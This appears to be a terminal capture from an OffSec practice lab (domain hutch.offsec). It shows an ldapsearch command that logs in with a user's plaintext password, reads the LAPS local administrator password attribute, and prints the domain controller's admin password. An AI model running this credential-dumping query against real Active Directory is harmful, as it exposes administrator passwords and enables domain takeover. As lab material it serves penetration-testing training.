 ┌──(kali㉿kali)-[~/capstone-labs/Hutch]
└─$ ldapsearch -v -c -D fmcsorley@hutch.offsec -w CrabSharkJellyfish192 -b "DC=hutch,DC=off
sec" -H ldap://IP "(ms-MCS-AdmPwd=*)" ms-MCS-AdmPwd
ldap_initialize( ldap://IP:389/??base )
filter: (ms-MCS-AdmPwd=*)
requesting: ms-MCS-AdmPwd
# extended LDIF
#
# LDAPv3
# base <DC=hutch,DC=offsec> with scope subtree
# filter: (ms-MCS-AdmPwd=*)
# requesting: ms-MCS-AdmPwd
#

# HUTCHDC, Domain Controllers, hutch.offsec
dn: CN=HUTCHDC,OU=Domain Controllers,DC=hutch,DC=offsec
ms-Mcs-AdmPwd: r5UvdwObgb+(vp

# search reference
ref: ldap://ForestDnsZones.hutch.offsec/DC=ForestDnsZones,DC=hutch,DC=offsec

# search reference
ref: ldap://DomainDnsZones.hutch.offsec/DC=DomainDnsZones,DC=hutch,DC=offsec

# search reference
ref: ldap://hutch.offsec/CN=Configuration,DC=hutch,DC=offsec

# search result
search: 2
result: 0 Success

# numResponses: 5
# numEntries: 1
# numReferences: 3